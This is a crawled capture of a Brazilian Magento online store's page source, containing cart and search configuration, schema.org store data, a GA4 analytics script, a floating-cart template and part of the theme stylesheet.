            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true,"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768070262}}}}},"ajaxpro_floatingcart_content":{"component":"Swissup_Ajaxpro\/js\/view\/floatingcart","config":{"template":"Swissup_Ajaxpro\/floatingcart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768070262}}}},"children":{"item.renderer":{"component":"Swissup_Ajaxpro\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Swissup_Ajaxpro\/floatingcart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.paraisodasredes.com.br/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 4,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 60                },
                "settings": {"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}            }
                    }    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Store",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "telephone": "11 95853-2808",
    "email": "atendimento@paraisodasredes.com.br",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Rua Clarinda Maria de Oliveira, 252",
        "addressLocality": "Jardim Guan\u00e7a, S\u00e3o Paulo",
        "addressRegion": "S\u00e3o Paulo",
        "postalCode": "56485-000",
        "addressCountry": "Brasil"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "8:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "8:00",
            "closes": "12:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.paraisodasredes.com.br/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/",
                "name": "In\u00edcio"
            }
        }
    ]
}
</script>
<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_me5WZ1QQANx2"  checked="checked"  title="Permanecer&#x20;logado" />
    <label for="remember_me5WZ1QQANx2" class="label"><span>Permanecer logado</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> O que é isto?</strong>
        <span class="tooltip content"> Marque &quot;Me Lembrar&quot; para acessar seu carrinho de compras nesse computador quando você estiver desconectado.</span>
    </span>
</div>
</div>    <script >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/template/floatingcart/content.html
body_size: 238
content:
<div class="cd-cart-container empty">
    <a href="#" class="cd-cart-trigger">
      Cart
        <ul class="count">
            <li data-bind="text: getCartParam('summary_count')">1</li>
            <li>0</li>
        </ul>
    </a>

    <div class="cd-cart">
        <div class="wrapper">
            <header>
                <strong class="subtitle" data-bind="i18n: 'Shopping Cart'"></strong>
            </header>

            <div class="body">
                <!-- ko if: getCartParam('summary_count') -->
                    <div data-action="scroll" class="minicart-items-wrapper">
                        <ul class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                            <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                                  render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initFloatingCart()}}"
                            ></each>
                        </ul>
                    </div>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                    <strong class="subtitle empty" data-bind="i18n: 'You have no items in your shopping cart.'"></strong>
                <!-- /ko -->
            </div>

            <footer>
                <a class="checkout btn" data-bind="
                    if: getCartParam('summary_count') && getCartParam('possible_onepage_checkout'),
                    attr: {
                        href: checkoutUrl
                    }
                ">
                    <em><!-- ko text: $t('Checkout') --><!-- /ko --> - <span data-bind="html: getCartParam('subtotal')"></span></em>
                </a>
            </footer>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/css/styles-m.css
body_size: 130964
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #eff0f1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f6f6f6;
  color: #000000;
}
small,
.small {
  font-size: 14px;
}
hr {
  border: 0;
  border-top: 1px solid #eff0f1;
  margin-bottom: 22px;
  margin-top: 22px;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h2 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h3,
.cookie-group .h3,
.product-info-sticky .name,
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h4,
.soldtogether-block .totalprice {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.product-info-main .block.related .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
.h1 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1,
.h1 {
  text-transform: uppercase;
}
.modal-content h1 {
  margin-top: 0;
}
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
h2,
.h2,
.column.main .block-title [aria-level="2"],
.product-info-main .page-title,
.product.info.detailed .tabs-toolbar-item {
  text-transform: uppercase;
}
.h3,
.column.main .block-title [aria-level="3"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
h3,
.h3,
.cookie-group .h3,
.product-info-sticky .name,
.column.main .block-title [aria-level="3"],
.block.askit-question-form > .block-title strong,
.contact.form .legend {
  text-transform: uppercase;
}
.h4,
.column.main .modal-content .block-title [role="heading"] {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h4,
.h4,
.column.main .modal-content .block-title [role="heading"],
.soldtogether-block .totalprice {
  text-transform: uppercase;
}
.h5 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
h5,
.h5,
.product-info-main .block.related .block-title strong {
  text-transform: uppercase;
}
.h6 {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 2.2rem;
  margin-bottom: 2.2rem;
}
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  color: #333333;
  font-family: 'Mukta', sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
div.block .block-title strong {
  color: #2b3945;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 1.6rem;
  text-transform: uppercase;
}
div.hero .block-title {
  padding: 8px;
}
div.hero .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 300;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 3rem;
}
div.hero .block-title .subtitle,
div.hero .block-title .subtitle a {
  font-size: 18px;
  color: inherit;
}
a,
.alink {
  color: #8f98a1;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #8f98a1;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #8f98a1;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #8f98a1;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.75rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 22px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5.5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
  white-space: nowrap;
}
kbd {
  background: #f6f6f6;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.4rem;
}
pre {
  background: #f6f6f6;
  border: 1px solid #eff0f1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.4rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #eff0f1;
  margin: 0 0 22px 44px;
  padding: 0;
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.6rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1.2rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 11px 10px;
}
button {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
button:focus,
button:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: #575757;
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: #575757;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: #575757;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 34px 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
  background: #ffffff;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: auto;
  line-height: 24px;
  margin: 0;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: #575757;
}
textarea::-webkit-input-placeholder {
  color: #575757;
}
textarea:-ms-input-placeholder {
  color: #575757;
}
input[type="checkbox"] {
  margin: 2px 5.5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 3px 5.5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ed8380;
}
div.mage-error {
  color: #e02b27;
  font-size: 1.4rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.search-terms > li,
.cart-summary .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action-primary:focus,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-revert-to-action-secondary:not(:focus),
.abs-discount-block .actions-toolbar .action.primary:not(:focus),
.abs-discount-block .actions-toolbar .action.cancel:not(:focus),
.block-compare .action.primary:not(:focus),
.cart-summary .block .actions-toolbar > .primary .action.primary:not(:focus),
.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),
.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.primary:not(:focus),
.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),
.cart-discount .actions-toolbar .action.primary:not(:focus),
.cart-discount .actions-toolbar .action.cancel:not(:focus),
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
  box-shadow: none;
}
.abs-revert-to-action-secondary:active,
.abs-discount-block .actions-toolbar .action.primary:active,
.abs-discount-block .actions-toolbar .action.cancel:active,
.block-compare .action.primary:active,
.cart-summary .block .actions-toolbar > .primary .action.primary:active,
.abs-discount-code .form-discount .actions-toolbar .primary .action:active,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review-discount .actions-toolbar .action.primary:active,
.paypal-review-discount .actions-toolbar .action.cancel:active,
.cart-discount .actions-toolbar .action.primary:active,
.cart-discount .actions-toolbar .action.cancel:active,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active {
  box-shadow: none;
}
.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  display: inline-block;
  text-decoration: none;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
  border-radius: 0;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.block.related .action.select:visited,
.cart.table-wrapper .actions-toolbar > .action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.action-gift:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button > .action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
